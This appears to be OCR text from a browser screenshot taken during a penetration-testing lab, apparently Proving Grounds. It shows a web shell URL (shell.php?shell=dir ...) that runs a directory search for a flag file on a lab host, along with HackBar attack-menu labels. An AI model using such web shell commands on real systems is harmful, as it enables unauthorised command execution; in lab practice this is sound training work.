 192.168.118.189:8080/shell.php?shell=dir C:\local.txt -Recurse -ErrorAction SilentlyContinue
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T... Proving Grounds Pract...
Volume in drive C has no label. Volume Serial Number is 5C30-DCD7 Directory of C:\ 03/09/2025 04:38 AM 34 local.txt 1 File(s) 34 bytes Directory of C:\wamp\www Directory of C:\wamp\www Directory of C:
\wamp\www
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
选取页面中的元素（Ctrl+Shift+C） TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.118.189:8080/shell.php?shell=dir C:\local.txt -Recurse -ErrorAction SilentlyContinue
Use POST method MODIFY HEADER
Name Value
Host 192.168.118.189:8080